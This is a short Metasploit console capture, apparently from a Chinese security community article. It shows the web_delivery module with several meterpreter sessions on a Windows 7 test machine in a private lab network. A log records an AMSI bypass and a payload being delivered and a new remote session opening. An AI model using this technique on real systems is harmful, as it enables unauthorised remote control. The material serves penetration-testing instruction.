 msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  WIN7-TEST\Administrator @ WIN7-TEST  192.168.174.129:4444 -> 192.168.174.3:49159 (192.168.174.3)
2         meterpreter x64/windows  HACKE\Allex @ WIN7-TEST              192.168.174.129:4444 -> 192.168.174.3:49161 (192.168.174.3)
3         meterpreter x64/windows  WIN7-TEST\Administrator @ WIN7-TEST  192.168.174.129:4444 -> 192.168.174.3:49163 (192.168.174.3)
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.174.4    web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.174.4    web_delivery - Delivering Payload (2092 bytes)
[*] Sending stage (200262 bytes) to 192.168.174.4
[*] Meterpreter session 4 opened (192.168.174.129:4444 -> 192.168.174.4:49162) at 2020-10-08 00:58:37 +0800
msf6 exploit(multi/script/web_delivery) >
先知社区